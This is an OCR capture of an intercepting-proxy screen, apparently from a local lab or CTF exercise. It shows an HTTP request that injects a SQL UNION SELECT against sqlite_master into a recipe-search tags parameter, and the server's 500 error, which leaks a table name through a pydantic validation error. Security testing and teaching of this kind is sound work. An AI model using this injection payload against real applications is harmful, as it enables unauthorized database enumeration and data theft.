 Send
Cancel
< | ▼
> | ▼
Targ
Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
`"%')%20UNION%20SELECT%20name,'1','2','3','4','5','6','7'%20FRO
M%20sqlite_master-- HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer:
http://localhost:22194/search?recipe_name=replaceMe&description
=
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7
8
?
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.11.12
3 Date: Fri, 16 May 2025 04:13:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 26981
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
pydantic_core._pydantic_core.ValidationError: 3
validation errors for Recipe
12 recipe_id
13 Input should be a valid integer, unable to parse string
as an integer [type=int_parsing,
input_value=&#39;login_attempt&#39;, input_type=str]
14 For further information visit
https://errors.pydantic.dev/2.11/v/int_parsing
15 date_created
16 Datetimes provided to dates should have zero time - e.g.
be exact dates [type=date_from_datetime_inexact,
input_value=&#39;2&#39;, input_type=str]
17 For further information visit
https://errors.pydantic.dev/2.11/v/date_from_datetime_in
exact
18 tags
?
Search...
0 matches